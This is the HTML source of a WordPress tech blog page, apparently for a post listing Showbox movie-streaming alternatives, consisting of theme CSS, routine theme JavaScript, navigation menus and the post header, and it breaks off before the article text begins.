linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.techbloghub.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1768863755' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.techbloghub.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1768863755' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.techbloghub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.techbloghub.com/wp-json/wp/v2/posts/1790" />
<link rel='shortlink' href='https://www.techbloghub.com/?p=1790' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="amphtml" href="https://www.techbloghub.com/showbox-alternatives-2.html?amp=1">
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.techbloghub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/www.techbloghub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ff6637139e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:32px;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.techbloghub.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.techbloghub.com/internet",
                    "name": "Internet"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.techbloghub.com/showbox-alternatives-2.html",
                    "name": "Top 17 Showbox Alternatives &#8211; Best Movies Streaming Sites"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg-60x60.png" sizes="32x32" />
<link rel="icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" />
<meta name="msapplication-TileImage" content="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='lwptoc-main-css' href='https://www.techbloghub.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' type='text/css' media='all' />
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1790 single-format-standard wp-theme-Newsmag showbox-alternatives-2 global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div  class="td-menu-background"></div>
<div  id="td-mobile-nav">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-173"><a href="https://www.techbloghub.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.techbloghub.com/apps">Apps</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.techbloghub.com/business">Business</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-174"><a href="https://www.techbloghub.com/internet">Internet</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.techbloghub.com/gadgets">Gadgets</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.techbloghub.com/games">Games</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.techbloghub.com/phones">Phones</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.techbloghub.com/tech">Tech</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-175"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.techbloghub.com/security">Security</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.techbloghub.com/education">Education</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.techbloghub.com/lifestyle">LifeStyle<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.techbloghub.com/lifestyle/health">Health</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.techbloghub.com/lifestyle/home">Home</a></li>
		<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.techbloghub.com/lifestyle/travel">Travel</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div  class="td-search-background"></div>
<div  class="td-search-wrap-mob">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.techbloghub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob"></div>
	</div>
</div>

    <div  id="td-outer-wrap">
    
        <div  class="td-outer-container">
        
            <!--
Header style 1
-->

<div  class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.techbloghub.com/">
            <img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TechBlogHub</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.techbloghub.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techblog-mobile.png"/><noscript><img src="https://www.techbloghub.com/wp-content/uploads/2021/07/techblog-mobile.png" alt=""  width="272" height="90"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.techbloghub.com/">
		<img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-173"><a href="https://www.techbloghub.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://www.techbloghub.com/apps">Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://www.techbloghub.com/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-174"><a href="https://www.techbloghub.com/internet">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.techbloghub.com/gadgets">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.techbloghub.com/games">Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.techbloghub.com/phones">Phones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.techbloghub.com/tech">Tech</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.techbloghub.com/security">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.techbloghub.com/education">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.techbloghub.com/lifestyle">LifeStyle</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.techbloghub.com/lifestyle/health">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.techbloghub.com/lifestyle/home">Home</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.techbloghub.com/lifestyle/travel">Travel</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.techbloghub.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div  class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-1790" class="post-1790 post type-post status-publish format-standard has-post-thumbnail hentry category-internet tag-showbox-app tag-showbox-movies tag-showbox-seattle tag-showbox-sodo" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.techbloghub.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Internet" class="entry-crumb" href="https://www.techbloghub.com/internet">Internet</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Top 17 Showbox Alternatives &#8211; Best Movies Streaming Sites</span></div>
                        
                        <header>
                            <h1 class="entry-title">Top 17 Showbox Alternatives &#8211; Best Movies Streaming Sites</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.techbloghub.com/author/julia">Julia</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-14T00:00:37+00:00" >October 14, 2023</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    
